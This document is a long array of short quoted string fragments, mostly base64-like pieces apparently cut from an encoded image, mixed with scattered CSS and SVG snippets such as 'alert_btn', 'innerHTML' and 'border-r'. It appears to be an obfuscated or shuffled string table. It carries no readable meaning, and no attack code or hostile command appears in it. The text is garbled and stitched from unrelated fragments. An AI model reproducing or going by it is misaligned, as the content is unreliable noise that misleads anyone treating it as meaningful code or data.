"Z5p3S2SCVT", "zwNBaZoQ4l", "cA2MhXf/vr", "jEi5h7b8Lk", "Oc7cr+ihkz", "SXWLB", "R5xrmLKZB3", "3oCCuVYny+", "cc/nJO7ZnN", "jnjsmH0OuI", "viXmJK3Ove", "nnmOeSrHV9", "5HmHuYeyoK", "vVXgmlgLEM", "+KZGqmBOgW", "BWNfOIeAAD", "XMGe4JLJAp", "SY/vprkpg7", "KllM5023pz", "5LggaplTy2", "LzEl7nVvth", "HZOZhk91C5", "W/zTXGvvtl", "FBWbiTpZpg", "TNtVQVWoLZ", "MyEt0ODF2K", "kvTO7CdFVs", "6W6azIxRrz", "oavX2feOzm", "tV9P368Egj", "yTO4eci8oY", "v2jeBtCMuc", "KTz4lFvo/p", "r5+/TYJu5z", "24m5l6Nl2x", "tH4TJhxC6g", "a+fv02Cbus", "PfKQRgAANi", "j7lWcdZ/fG", "r3wu8J0rko", "wAAYA7/RCc", "vd0Zx3iHgD", "EafKfPwIh+", "dEJM2dcFJR", "QVfAWyNfF6", "G02/4TYJak", "U1xr3NT3Mt", "z8SMcmnu98", "K8WMm1uuUx", "WK6Ob7cS9N", "xD2LdZqTuB", "p+/Njj30Pf", "tXClMWm2rf", "YNpn02cvst", "swqawBwAAx", "1NMnqdnbrO", "Q+61JmXgOG", "unewd+yFiN", "ACW9oAAAAi", "Qt+KjRGhhD", "7eVtAIvMc8", "UcwvY9+rmm", "/lO9b7EOpM", "HH5g2mfTZy", "/D4CGfo+uI", "ZoQ4lpr/+m", "Osd3O6MoXm", "T6fcO6Wj73", "ewBCnZosA2", "B92AAAA0Jr", "Te3FlcKUnU", "jUZZnTmIe2", "Z1TPfiBCY0", "tJ8X1Opkmd", "6IxNW+esbc", "36VAdgacU/", "SSTqUtPN4u", "gj9J+75aFy", "TpbpfndS5U", "y+R6kaTORK", "hcW/mpriXW", "L22YLdBO0F", "Dmdm3FuIfA", "-size) - v", "4z/3znAk7r", "NlYu7ZJh/B", "mEOlMW61Sr", "Pol74YHe7z", "OpOZfF7Y2P", "JVkN0y/5mb", "cS+9Ke7V9j", "/7LB8MPDgA", "/hwv1rItLn", "ZYl7aeIeAA", "7iXnRT3Mss", "9eZviXn2ze", "alert_btn ", "h9CCNXFBor", "barZ9Olmnf", "FPd6ZWJO5Z", "Zf7sZDX9xJ", "H6z31hNCt9", "Lu7WN+FnPv", "nqt9GONsZu", "7sChOlmm7f", "/bmwtwbnnv", "ZjcJJ18R/H", "B5O4p7FOTo", "dF1bbFPfEv", "AHBgH1z5N/", "xL2FyAcAHJ", "d7r+U71vsQ", "8y94bknbxO", "4AADYHXFP3", "5rj38Fvf81", "5c6a/aCZ1R", "7cMYZzNTPx", "UxCa8deUzr", "R0MaMbRWDc", "Z9jgNZhTmX", "aKzsup7n1+", "tXklM7U23X", "G0ThJYBMrF", "5xr3Lx2e/y", "7bFiXsLncQ", "ehObBNM7Hc", "fTnBUKWjlV", "a+L5dMnCyk", "e6rvkEnCS0", "7Xf+8Z/ub/", "mu2D2MyUOY", "MY5iFkPZUj", "cswtzD3FNR", "8JhFBZmHuY", "dpuXbhf5AO", "SdROqFU0Bs", "AgAElEQVQs", "block;\n   ", "7hbG3jYmxl", "+iSaubB3T5", "hjA1KWV/v0", "EpcDlFJci5", "f5IQyMbkRO", "ybtnynUKeJ", "X9VaUUgZW7", "v1JPnGvvtl", "jmPhVE3UKi", "lnEQKhOPYl", "innerHTML", "44VaZWl5pp", "7AY02z+Naz", "PKJew1XxTf", "2ZC8fkE32W", "a88sZWTuKc", "rmLZtX65Tx", "7SeIeAACQ5", "nc052jw7KT", "rNAJ2wM99z", "LU6WSbXiyR", "4hdlPBLKtc", "fYd3mLXC3z", "RDCKGZYnNG", "GN0gAAPjwf", "hYm5V2deCn", "FryMKkz6ZE", "mgk4BcYZ7Y", "seF4t7Vi5f", "hlA9OrmVB8", "mfXr3obcS6", "rrYxqeas/C", "icsBSimuxU", "N8o6XKWMv3", "pU+uAApT5a", "6GAQCKxD1x", "zCmBal7gco", "YDA/nAAAHI", "h7ol7o1PiX", "QQDYIR/AAQ", "bm3j5ml7n3", "5cC6NR18N1", "u125h7oFsi", "q11Evd0Zx3", "vBpxz+4k7t", "vlB6G9nIk7", "AwCAq04in7", "uFmamt8NAF", "KhhYm5V2de", "2030s3P/Sj", "+vO8VBU53E", "B/eUAAA4JJ", "ff00ScweyM", "zOD5eco8Oy", "XfAM8FFocw", "C7qXfAM8FF", "My9OhNzbx/", "Toz3sUprZE", "wT9xJT4l7T", "OZoJOAXGGe", "TuAcA2ePMB", "mamfi4cnPv", "YTMzaTjM0k", "8W98S9FHEP", "+QsPQteFLj", "Rf/e3Kv8l3", "rK0LnBECXD", "fNXQl", "AAAA3vIt8x", "21C72.1499", "tJmwDfWwn7", "lgWDzzPile", "xFPuKebXHi", "A4l79aU7OY", "  border-r", "mZh7Vibm3j", "/TBx9BhB4g", "9v/3ef/mvn", "EJliVI85np", "xJT4l73Zvt", "h8LBhIahzS", "9zbkLphR3q", "K1GtJMg+vR", "7dgasPNaFz", "SziJez4ncS", "obhxt", "Evc8ZuLeWi", "jP4QcmAABm", '"image0_64', "6kXMsJN0tp", "n0/wXfZo7Z", "0EIoVnC3Bu", "3YGrDw2hcw", "22LewAAt8r", "7Rn3rj5aAc", "x/xzJ3Uc8h", "8PiF2SWqCM", "fgIvEPXEvQ", "kr9TEESCHT", "fvEYzdvCyh", "IHZT74Bngo", "NzJ4t7C5EP", "x4l7AABsy8", "L0aL9nQxsT", "w9zD3VBTmX", "Kvo58xL3Ay", "b/CG+ZviXn", "Ixyae73ylr", "G5e8i9oIxp", "S5himbeVCX", "oLpXW6lan4", "cxL360ludx", "2WasgV9sp/", ".959961 66", "30D19kA73P", "6E5n6+qeZ7", "0OuMQ98xG4", "Yid9quVuYm", "M2Y22z+CbF", "04gen4VNPL", "SMQSMjeTjs", "y5kQqOIqX0", "3/602iOE/d", "ILI9cWrHnL", "JCYVmxKNOU", "oJmjgMMeZ+", "BAABgdeKeu", "tDLBqZXM6H", "68aEGpSkmZ", "vX8g8gEA7J", "eHeSzKm5kg", "iumTmui7qG", "1gYvIhhBB6", "ODFzileCAO", "cWhJM+8Xym", "nkO9lxvKL/", "3P/fsn+d/6", "Ru1DMjdLLM", "W2xT3xL3BG", "TVM3RT4A4B", "DGxNzD3NP7", "9fXfFpnbjS", "0DDAy69e9D", "Zny+myKU2V", "tDyxh6uven", "OAAAAuOqD1", "a0bRWNfF8u", "LXBOcxwRkd", "fcShzs4j9d", "BUumEOlMW6", "zYAplQg9It", "aMbcZvNPiF", "0%;\n    in", "6+qyMxzMsL", "03E3Ovxks2", "ICLapFP3BP", "8u0bzvDPa3", "un8BuFkTi3", "aPff5JvhHs", "KENyvxxyWh", "M9+neRDPBC", "OCxeRDCK0U", "Q1gbiXNBH3", "+iSauLJ1TJ", "aGTZd7fwqa", "Q//uf/7FQq", "1suE5cC6Dy", "E5iOTzW9zM", "3TlC3ok/10", "pyMhN", "qEEBogzD3M", "CaeY9qqyLU", "6+kWGeomIz", "vPd09C2O6Y", "rgolDnDPdn", "cK00cQNzz+", "szL3Xyj1X+", "BOIe+JehLj", "mhmfDHPPzc", "EHkczDxG7e", "us: 16px;\n", "ThDcg8k4a+", "7NV6yoY2Ju", "yn9bhR+k8F", "e4ZzYS9wAA", "iYjNRJ8v0Y", "zU2nTHqRcy", "cW+hk7inOy", "7ysyyM7zaw", "o9+Ye6p+72", "jONO/DSOFV", "gsAADcoLeR", "bVvkt5diYc", "mfDLMPTcTc", "CdUbap26js", "WBbEXM/H+W", "cew9QF41w6", "zaZZgplam+", "iX3hT3anvF", "tzD3HOgMPf", "mJe+JehLgn", "cv+ILG9i/5", "QdQyp5bNdN", "d8Zrzve4uE", "NzrlbfEhXl", "l7uvPu0C4n", "x6Tlz3DvUy", "OTH3LMLcw9", "Pi3vRNca+w", "WjAFff8bU6", "dbJMQ0uWlN", "nltf+mlk2V", "3y4ZONnIhE", "6Slnzcz89y", "EMIIYRi4oW", "l23l6vJJj2", "HSRdb", "flsk2DUj/Z", "47QtPXOwM/", "PijPHOmVr9", "AcJU3OAAAA", "DUhOkW4rj5", "--traffic-", "frP3fJQOeY", "DsmrNZ/Y5x", "9s5G4BzAJL", "A1K7WQ7prZ", "WxRdxPGb1U", "9N2HyIYQQW", "pq4BwA5XlQ", "sWYrjNaqJP", "c9AAAAbOKf", "43nnmosmwL", "oW2bRBK6lo", "5Ie4BXMEvM", "z3NPaDPfG1", "8ff9QzI3Sy", "5uALAADsxs", "j8ExgIo1p2", "tentUnits=", "ZBXmHuaeRZ", "DmU9/+7f5S", "uRkVZnHOKe", "4vX/1faPZx", "ZjaW093z8K", "q6WVTMNMfm", "3WAGeAyZdW", "+4tRD4AgHV", "7mHuiR3WMz", "1Unc85iJe2", "bibmXo2XbG", "HfFj3aWv3J", "1t/pBjY0b7", "UEzRwmOPM/", "feKbNLZeJS", "eAun99IoP0", "fujU6Je6XN", "cFPkAwAAWM", "pvh3tNt/tB", "jdVph7mHsW", "2gZ0NmBqbz", "sbMfE5U5W6", "uYJsdkJnQ+", "HIOz7crxYy", "hzb3juyTd4", "hFaIjQW1CH", "FuZdmxifD3", "gLANn7xj/+", "INbUzMPcw9", "Xu5vfZNca+", "WJBCLULcw9", "KQsEm2fGL8", "4VZ68Pu9gm", "VPtGFSqaG9", "e+QT98S9xa", "hkhjqUmP76", "Doh70zfFvc", "3/HmHe7Z/H", "XCYuBdB5dI", "8KcaM6xGpk", "zit/Ilcl7n", "p3Ke9b5q/9", "AADg0xCPfM", "08y9N2HyIY", "73X8h3rfQh", "It1UswZ7ik", "5lZdoZXI+7", "V8/LOfBT6p", "oZZtIlo5a5", "J3NOdysuzn", "b69Xk0zbRn", "KbcMPWyISG", "iT9zhtzeMZ", "wxAAAA2LnT", "+1fQyM8+Ia", "yppVrnbYAI", "BPxVeQj7vl", "NYlvF/XN/O", "AAHgU48hH3", "ywA59giZX7", "QB4QNwT9yL", "rZO4pzvrEP", "y9Gi/Z0MbE", "58ABgs8Q9c", "3OvV94SF+a", "smH0L3Egr2", "9YoFt1GYe8", "FRtkU/cS22", "h2gAAOAmPU", "94mchfmfXG", "3sbchfMKO9", "WpjtOvZARb", "bOy+vzCedu", "p7X3HO59zI", "ksXSfDhHME", "P5J8QuSU1w", "cq1mnOYl7k", "s9Ubi8xQhx", "/rvOtD/i+I", "jhVZg1bfmh", "NOpsnAxdT3", "Fplon38gwT", "y3y5G8Lbfu", "Y900rY+raG", "xjb2XLIR/e", "TXEvtynubb", "p74t7gDUOb", "cqWZxh14aZ", "BWQ26mu0FJ", "folPzP2i+Z", "k+tc7qUZ0p", "C5OZhqdbqL", "6hE2JSvWDJ", "LPiAAQAAgF", "FI5tZ9hnsM", "hY7jvRnc5y", "1WS1TD9kp8", "f00MkY+V/b", "cxzmamfi4c", "xtYUZ", "jeBtCMuc3m", "P3FuIfAAAA", "eeVz+YNpnE", "KJe0NP3N3m", "4w68NE6FGd", "yn86EzidVk", "4V7NOcxL3I", "kfZwSdmWho", "cyk883pTtb", "uuNRGLurWN", "N+ea9/c0/M", "h784nxO4um", "Uw4PgXtHBX", "ANrzVeQrf/", "pAFcxwQrcs", "mYezVesqGN", "vHkz43fkE3", "wM9xslXc5S", "l3ovmnjoPG", "6ZjcQ9AIBP", "Ke7hwdlp3E", "10skz7tjPc", "e7AS+NUmPG", "U4/zJf/vv1", "bCDuU", "rHfCQRT2zW", "+d/+HV4BQj", "cS+8KO4BAG", "pntxAtPxqa", "m1tQUSn/UE", "oZNlLt3VOv", "/ef/QzV8Sp", "d5AMB/OBQA", "P88Ml5+iw7", "FP3BP3Fq+K", "QQuhziU0fI", "NuZde1xdrU", "O+9UdLQDj5", "venrHfCQRT", "Ym5Z5t8BNO", "/89yPsu9C0", "/DiQQ479ca", "2kibgnTOzh", "ArX2jSucyf", "RziZM3fEoj", "tNzdy6z3CP", "zZv2thYQ3s", "5P8xaeCUyk", "KdLNPQkiUl", "2lou7fQyS6", "Id7vIBDebm", "xbyHyAQBH4", "zgZ4nxP3Pf", "qcod7xEg51", "3sPFCwDQhC", "57GIjPUocT", "970+/F13db", "d6CqT0adAc", "BCwwNwmZnp", "d6S/MGwLXB", "JmxkBQp93F", "JX7ZI5xOYX", "5JTuKe7gxN", "MXxn5YBp1N", "nPokmrmwd0", "bCfupYl7AJ", "Jumky/Cbp1", "At4lNmUaez", "6VmPHJMPfc", "7DPdnFWzC1", "TDNvEeVdXG", "ERhTMVL9zu", "NBOMb42utY", "fq5pljIQkt", "46Yf6HO69l", "VKvk+VtswW", "y6BydPDFQp", "htU1xT9wbv", "1evs+8djN2", "HUpMf/01Sc", "9n3js5m0BR", "mL6pTTxfbt", "OZqZ+Lhyc+", "ljlp+9h5ap", "c06eexMTcE", "1vc4Lq22Ke", "+Wa49/WGey", "4kpca97s/0", "DYPDN+aR6Y", "4QKmPlmk6n", "7c3+cb/vRH", "4h4AAEAXb3", "4Do7XA4Ium", "vCmWeP94gd", "yN1EDfjbxz", "cnMB2fanqZ", "3qScxXN/d+", "cxD3zEbiHk", "DpYAAHBnHi", "w1mgMeQWSf", "HV9lXP2r3/", "GrNzP8m4zL", "d5W0E3ZO6F", "vnCpTq0WKc", "w5xz2wk7gF", "am+4o13DIB", "iXsFiHurnc", "Af8m3yVy4P", "xsx8TlTlbA", "DXBmebdEpl", "Tc41leo08k", "E4pNQSunik", "9+nxzZxnxs", "DkjQzM+Ht0", "QBAFD4wAAA", "cW/whvmb4l", "BNN+sTwm15", "+Qj7gUh7vl", "sbGxj//tX/", "fbDxL30prh", "IS3Q4MXYqb", "RD0kVKZeqO", "gWF+hTifL5", "dLqbs7XIlG", "bVNcU/cG7x", "cd0L05gQsM", "AC//6T1f/J", "T65/l6WSZ+", "YxThO861bW", "p+JgyQnP7n", "4MeGydUDeT", "JeelPcq292", "1hX1xqkz9v", "Ornf6v/stv", "ASURBVHVKT", "57Le/ef4Rr", "pm54Xi3tWL", "YG4lzQR94S", "ehbG7imUd0", "oZXI+7ZncS", "mPlmnKFvTJ", "Bx8bE9tP//", "zqJez4ncU+", "DbqDFsbctG", "rc695sP+z2", "emhLdm8ugc", "wInSzz/hY2", "qeQCY0ipvZ", "ncQ93WmZQN", "YAZ4DJl1Y0", "2TPcy7b5F3", "AcwCy4CAPi", "Ol+6gWWEkG", "i3+YYPNPxI", "+L2zs+6d3o", "w3.org/200", "jPrZ5xrmDP", "umnf4XJhxB", "Tcw9wTO6xn", "KeMLGdk7in", "fx8Uc9M0In", "EhwtzD3LMI", "4IWZaTTKZu", "FOs1J3IuMt", "GHEPAOASBx", "zGSHQvc883", "Ves4ZYJYEb", "t/Klcljpzt", "EnMHsjJTXp", "ok6W6cO6b1", "0yeKr/3cO9", "/hY29d3feQ", "YQ9yQncU93", "hY9/Hxx/1z", "/UZJl7OU6S", "3FGm6ZAGaE", "yqbIBwAAzO", "9eEyYcQQt+", "B69EOJ2hin", "LvBDPAYMuv", "4IUZACDgMf", "ZeUxwRoekJ", "ZaGhjxraKQ", "n3isZu3BRQ", "gABAODx3P5", "4Asfce/2Ve", "wAAbJ+HdgC", ": 1px soli", "OfhEQBYhbg", "Xkkw7ZvlMb", "AtuMwDgAAc", "E8/O/cNlea", "0zcS2+Ke7W", "W35oS5iYfA", "QIqli0mfzC", "lFvzmf08/f", "WSfm/jEt8h", "YuJfeFPfqm", "PbCTuAUBre", "UbGZqJNl+r", "JnuNfVvvtK", "r9pdsxHVU/", "TuXl2U7iXm", "dSZzOTzwsa", "1tinviXpa4", "L5iHtJiHur", "AI8hs25M8K", "ZylzGZiOdU", "Y8a2ikG5Px", "MPfEDuuZmH", "cw9BwpzL82", "JuadPPYnZb", "H0q4VpGWBk", "y31+cTzt3y", "2A76xNvbrI", "ilnYjonLna", "SmXqjkdh7K", "/eQPfox/ZW", "NGpaWfE6We", "+Lhyc+/H+o", "kbQDPmNpt/", "L//jd/LZrG", "7xU08Ie61C", "EzXFPnEPQA", "c052pFYl7V", "vhns4OzH97", "DkxD1xL0Lc", "TYyJeodcj/", "lD6Z9NnH6L", "pD6xg6dTe3", "2I3d62ocJv", "Xp7tJO6VJr", "vS1ad3jOmd", "9J3LNYpzmJ", "2WqVeJ8vbZ", "zFp4JTKQxb", "T5hb+ZmNOy", "ztHJEwN1yn", "DBXKuTZXK9", "t04ppK5YFs", "v2yUDJxuZ0", "enwxLmgaex", "hbn3Wrnnah", "RktmOdw7zr", "l4M2swMr80", "mnkE/cqm+J", "mBL3ujfbDx", "U1wpnm3RCZ", "9C225.991 ", "H6cEXRmoqG", "vPH+59zIBv", "3a2PKTg0Em", "FDmhQIAgJs", "jspTXS+ZF7", "2w72vZvPGj", "WznJO7pzrt", "b365sUBcW/", "xEz4lQ71Y5", "1WyqYfolPz", "xWMupZGrE6", "9OrmVB8PsF", "U22w8S93J7", "shYjfP7JjM", "MS90ajrM4c", "zfbDxL3RvX", "JE96xqdLPO", "8in7i3+qa4", "MzQotZNOps", "V6iKPLsNvn", "G+Tp6j4ht8", "0TkcyodhU6", "5juxQlMaHg", "SZVPNUy/5G", "ugEOad0Ejn", "y8CAIAAMPE", "rydzaY6P4G", "OAovNwAA8I", "PUocT011/X", "FQp4zHM9du", "RKKszB3HPb", "DHPId8ZqiF", "ywIkeca5iy", "jumo+mE7Jn", "ol7urMOcQ8", '66 10.21Z"', "X2xNgVmtXk", "cxA74xr/1y", "Mn7y3/+S+j", "6vlibArPav", "MC5lh86qQT", "X1TzPfx4zA", "MaEGJWlmZs", "FAGjwEPnEv", "NdVBNH+cMF", "R5t5r5Z67L", "mx0XVtkU9+", "k33uVt9507", "lT19bo7fvE", "WyvG22QDdC", "beIeQBV+MQ", "wiqb4l59s7", "0Tc8/KxNzb", "blfqYjGTMz", "4s0jmmHyTM", "mCYnOI3EmM", "xoSupdd4uj", "ujt+8RjN28", "g3Lj/wY8Pk", "mZpWVoTOCY", "7dzXBPSx17", "Itb6OGUH1C", "7N+fbxX7t4", "eCGEEELoTL", "CgAAgBs2Hv", "0NmEqXvsCn", "WeX8Lm/ru7", "wz0d8xzuQa", "KzUKeZKQup", "unk2Xat53h", "fK1M+bpjhr", "+JeYVPcy22", "pUntnIS93T", "CnMPc88izD", "zpj8iGEEHp", "PKmLq2Rm/f", "z/hY29f2Cs", "h7Vibm3j4m", "Gex1tBnxjb", "r3x+nu+6dH", "giLkyOYd8Z", "g1tTMw9zD2", "x2F7N+fbxX", "u0myZmGiN1", "bkHvpdX2xN", "mhpAFcxwQr", "ACAzfOZbgA", "IdeLM0glmC", "BdN1Dfqbf4", "SYsIZ8KxWa", "NO+7Qz3tDb", "PoQ6k5l8Xt", "ORzKh2FTr5", "pnvMMCAACn", "jQaCpB05sb", "UjfuYPMwBx", "bvkHutSRk4", "Iw5afnU6TS", "0U+4t7tq8Q", "u4V2ZGmy8T", "a4V6n8EzL4", "AflbP", "AAwL3w5gcA", "N0y/5mbHf+", "faMahU0d7K", "OilNl5moKx", "CZMPIYReT2", "apvinrg3eM", "LmZKBkJx2F", "PuLfFSdwrT", "nM/d+pX/8/", "xCa8JeYzfe", "KQzzfFZrNO", "Ktx0v9ieM/", "Xk8+TYpznT", "IkZus", "vcAAEY5+AA", "5eco8Oys+C", "eFPfqmx0XV", "JuaeFgQmH0", "EuZy9hspHM", "WyTNvrga5S", "ngmuCiUOcM", "0bbr3uSCaW", "Nca++2XGhu", "D2E11Ps8EF", "9zW61tmOeQ", "LOs39g1T/z", "wHROXO1mhL", "aBmduSeKeF", "IMxXkY+4N8", "aXXjpZJidD", "vTN8W9wqa4", "u1TZFPgAAA", "T1jyeEc2Ie", "N9n1Xd5t1B", "I+7JA4l7ut", 'id="image0', "QpxTmHuaeR", "sXEj9ELC3M", "92JCT7VlJm", "zBxz+Ik7ul", "jH3HP4STul", "ZtZ7intWcP", "wAcgLgn7kW", "vN5r5f6xSR", "rgvOY4IwOS", "f6UuDAJ1Nm", "/eJnIX5n1x", "1t3syxsQfZ", "nsg9foZJjD", "uuXZ68HCPo", "rYHEY8+xRd", "cxqabGE2KX", "S3dyEveKmy", "wAAuErc2/f", "ZvLa8oHPin", "YGNlAO+Lx8", "nWJywFKKa7", "02z+NazwuD", "/6Ef9i4FAA", "m8ugcnTwxU", "kXiXvLJ627", "QAAWMFD5BP", "uJe9nbjXc6", "Nzy7+b4/8Z", "Ip7u9sU98S", "r8SMT4a552", "GRCI4k5aft", "rEB4FGEIt/", "gkdJ5DvjPe", "r3+a+T7NK3", "fcw98QO65m", "0iWO6yIU6W", "BzC9j35j7q", "k42ciERhJz", "QXOaFMn9wk", "HulZjxyTD3", "DafYFc884+", "fDLMPTcTc6", "9NsWpMjH3b", "gpnOhMTkYR", "AJDjwQoAbk", "u8v4VNffd3", "jqfZ4KLQpk", "u5BzynfHq4", "npdX6xNgVl", "Qgh9Cb+BAV", "Z908qYurZG", "ymIZ8my9oy", "gAAAF9zGvm", "Pd15d2iXk7", "dye3dDfzr/", "wf2TD2F2+a", "gmOI8JzuiQ", "lanVIsU4G5", "5STu6c7Uis", "K+5jnzEvdA", "l1pzhoqpO4", "8h3vkuCBqm", "ZPrdeXpZJn", "AzwUWhzBnu", "+TZU5TSbVO", "4izXEpphpN", "9C3MvsPdoU", "qKzUSdLNOH", "hJz0vKhmKC", "Hy0B4eSPnZ", "w8S93J7dzu", "Olml7PdBVa", "SjTZMjVTqY", "3/WrvpIPAA", "8IDiXv1pbc", "umrHomO7FC", "BV+2QHg8fz", "1eyUytTXec", "XI/zgg6M9H", "d9YhZmHfFj", "Edwr05mHg/", "uIeADwS3rg", "/HMa/0yxTy", "PIu75vMS9s", "A4LOydEM+K", "ZWi1SjLORK", "SjXlMXvYzY", "upWhAL5vO1", "zRlC/pkP50", "ah7d5CJ7vo", "E6busSv03W", "mfiIZ9rqFY", "ZGaOXnv7l/", "EyC3PvtXLP", "EtikY+4N8t", "JYEboZJlLd", "z11/XxKny5", "dRL3PGbi3l", "WaQTYsoeKy", "rr5k5q3rmz", "nk5PyLP9hs", "y/eVege+u1", "8AHnHh/vVQ", "qS1mYwRkw8", "DUyvZkLx+Q", "ux/uPfuaKO", "1qbArDavZK", "Bv7LXNGzk2", "adActjGn8k", "fM8ix3yP3D", "1+p+/Njj30", "g7s1yEveIe", "Ti3vNyduFD", "5vBIa3o5kp", "lSYOIO7Nch", "ZVPca9gU93", "S95x73OuUr", "1LpflMv1Sn", "BPg5G4B1b4", "w9scN6Juae", "Ivaww9zD3L", "xB6NbGpoU8", "cw9scN6Jua", "S/lrpmjhVp", "8FFoUxbQ71", "rBu5PuyGHX", "7Yd5X9+6z6", "YxnzHO7JLt", "QuyS1ARnmn", "eADDGiz4Aw", "7mHsOFOZem", "aWf19n8anp", '="alert_bt', "uZTfFvfpm1", "kzMfdEfYPY", "udse8q+/dZ", "VmYe6+Ve67", "QYupr7/ChK", "6WaahJUtK6", "4CAEAJvCzv", "JSAJ26Dr6b", "JfRgGtruLX", "+L5dt01H1Z", "TlbAe5GR6R", "aXmVm/7m3I", "vWM/ROzmmR", "BsZ5ikqNhN", "6FmypEMuds", "0U2u+4o7kU", "Wpb6+u2JTu", "vMSXudW+2H", "tVJ3POYiXt", "4pvDxD0AAG", "BuTNwT9yLE", "tvinv1zXbi", "MfiUyedsDH", "lSZ/nuVQIz", "LVMP2Snxn7", "95sP+z2cW8", "LDJDHUpMf/", "C1yp7s+puG", "Rb85n9PP36", "3Cttth8m7q", "10w+5kSBzH", "B9HYfIhhFa", "/dPoqPgAAe", "sAwBE5wAAA", "w2VKSGFGyA", "6CqQ0Po3EB", "c8tjcjKkmX", "N08sRAnTIe", "fAghhF5ZvO", "eft);\n    ", "I2Nffz3H//", "5Olmmvu4ld", "H//v2FfR1g", "9nlvtYVPcq", "fFLGzHxOVO", "8pigAAHBTU", "cQ930Dins9", "/3x8yk7qLX", "bN8phcf4bU", "dYAIAX+iKf", "mI2M0zOyYz", "z4ncc9ineY", "/5m3wIoU8g", "aGgRVLJdGb", "uY53BPdvEW", "AALjEZ1YBw", "+k5D56qUq5", "A+DIPxwAAI", "vV1VbPYt/k", "tDbDvTGbzR", "ObLxc+5FP/", "/YxMff0qSc", "BRmb9urch9", "6auAcAbMEB", "0Xdhwahp6U", "6v5J3OZ7GU", "6V6cwHR8qu", "r .hide-no", "c23xT3Ktvt", "MrleJKkzka", "NyL2+YknEO", "0Nzr169+of", "AJLiwAgCCh", "xqkyjTvwaN", "z0wJb83k0T", "gg8Q9cS9iQ", "YK7VyTK5Xi", "e5ZxHmHuae", "kLBJtnxi/N", "qebMeE1W6Z", "ulSe2chL3d", "MQ8QQ0+QEp", "54FMbuKpZ1", "AfGjeRz7iX", "f5UY4bVyJS", "Pcq29eHBD3", "32.8V66.37", "cIzrUtcDlB", "WVneDXins9", "z0dDCxNyrM", "F4Cyfn3c/d", "gQmNDwAl5m", "NpMnAx9f1X", "P2s5t6D7ph", "zYyjz2Duxb", "sdkJnQ+qWZ", "Id75Lggapl", "JuZenXkpzL", "gRzsR4tjO3", "8s8h3uyi7d", "rVU0eyUC53", "KEQIT", "4/5Gc29999", "RA5n0p7tK/", "ADcghcRAAB", "GvShxT9xbv", "p7PSdyzWKc", "Ss2Dv15FVz", "/cFkeanCZm", "40+6Wx+RkS", "d8vveTiHu6", "Oiw7iXvKzL", "nQmdT6okq2", "5tM+4tRD4A", "IBzAidLHPp", "xU86JvI4mn", "AADYGYdTAA", "61 147.66 ", "RNExIRGEnP", "OL07X8EHAA", "Sztx4HKfTn", "ZTnZ9A0jJe", "uJKXGve7P9", "5YFOouZeP8", "yvk2XqUpXN", "1Eik6jK9To", "PcczMx92q8", "ud0vXZOHBd", "cB0TrMgR5x", "C4NS8lAAAc", "k2b8HUHg26", "8wtfJCGfia", "s {\n      ", "ITqHe819B9", "vm+Jew6a4t", "c+M/aJ5G0A", "sLcKzHjk2H", "Zh7NV6yoY2", "cp4B3iU2Zx", "AHRL3xL0Ic", "epFzLCTdLa", "Y2LuYe6JHd", "copy-allow", "yTnWbxkz8V", "P3nW40aJe+", "ZfZjus6mOX", "MyJVV", "qhxxPjMlvD", "M4jFmfaCua", "YY2dAy2jAf", "qfJCXvEOLZ", "0L05gOj7V9", "A8sIIdPmls", "SyzPtb2NR3", "3wkrinmvxF", "X2XmcHy45R", "3SwZONjKhk", "WYe4BwCwA9", "9fUzMPX3qS", "E08e9tr/gT", "qz7vM7Q3cL", "4l56U9yrEf", "AAAEzXFPnE", "LWZmOcKjOC", "X6FOJ8vkc2", "LDsJO4pM8v", "2EfAABgA+c", "NnuEEOYe5p", "BTMqfmHeG6", "8qOEKVkgZP", "MwtSdzzQtw", "I0MzPh7XC9", "TMfK/tgGdD", "bgnTGznJO7", "NN6NxAXMsP", "U23XHqhYxw", "MXhSntQ5cZ", "1Sr1OlrfNF", "PrAGwcAAHw", "ngc45Ph3yb", "ctluUy/lCa", "NDJMjWp9ME", "heLe1YuX7z", "JaT/96eWmc", "u5xnbO+beI", "uiUyTnWbxk", "tcxr+0svnS", "z7y8iZI7LD", "6prhX2BT3c", "PJ9F73B2Gv", '" fill="ur', "gfzQAgIYQ9", "NTrRPcN8xM", "i/rk/na3eW", "8glqq6o5j1", "XueF1TbFPX", "36kyNt4b5q", "Ee9TpS1tuf", "Jsfca2QeT7", "EvdKE9s5iX", "eFmNC5gjsW", "n/EsTGD/Wr", "Xik3e+JvIB", "JIuUipTdzw", "AipxHvmBAe", "pe4HKCU4lr", "6G9V21/bn8", "aEF6nVAbMd", "hgzrACYl74", "nPvIR99SXZ", "E+FN1oAAIA", "89cG5x76nr", "kZFWZxzint", "dSgx/fXXNX", "haxsve7BZM", "pmhE6WeX8L", "Kug5IOvMQc", "1/7X/zr/Jh", "R9zzQdwzG4", "14uU7xb3Kx", " 2\n    );\n", "fbiXtp4h4A", "CACAA1qOfO", "hxb50fp8gH", "yiXvi3uJV8", "FNlPn6EQ3O", "4J2jpd5Dvn", "yDzqb24kph", "URBVMS9dTf", "yaPztHJEwN", "EvcSUuNe92", "5/GIh/Mc7r", "n1qjgghhNB", "IAwFRtkU/c", "U56Gvt9w73", "znBvjLb5AI", "cwtoJBpzgg", "IOY9VCG5B5", "+OECpj5ZpO", "psXB8S96Zv", "min", "qXtECn03mA", "O5ZrNOcxL3", "o7ji9FZkPQ", "Y9UbcqzjrP", "emdY/rnJZr", "/o93/uIveX", "vJY6HQgvUH", "t4U9+qbSw9", "y8O7TLSdzT", "VKa+L5dMnC", "cFna6Y9Qbc", "ddxT3opviX", "Rvdo2Je8lF", "Z+TuJc0Efe", "8V1fYF6fK1", "3S6btAJoJj", "ShT339tELu", "ekvzHmnZYL", "2nnuqsfic6", "v1vfmbYp79", "7v64T7mcUb", "0bOfWtWO+K", "b9tZ2IcwDT", "IBniXviXoS", "\n\n  .heart", "zIu864Af/3", "ejom5V2fWe", "1mZKa/Ppjh", "dxLzLS6oxD", "ponMzxQjE0", "4KJQ5gz3ZJ", "PsuxA0c15e", "dMmoZW4BhU", "cW/6prhX2B", "lu9scgMdSg", "xzLmOdwT3b", "AGC/PMwDAJ", "6SaKdN3p8T", "7rPou7xbKD", "z6Vqx3xdOd", "DOThjyRmat", "/C5EMIIaTo", "3tWLl+88UN", ";\n    line", "PcEzusZ2Lu", "31hNJMCgjZ", "9j5m4t9ZJ3", "vRAAAAHimK", "uMTE3BNVr5", "E1povMlU56", "3sf1a8LvX5", "ilhLmHuWcR", "Ja2kVVi/EI", "h2AAAGCX6p", "d5CJ7vo2v4", "Y0JAACmch3", "86C7/Juofw", "mZIGY6Sufo", "sTcqzMx9/Y", "9wLvEzccyy", 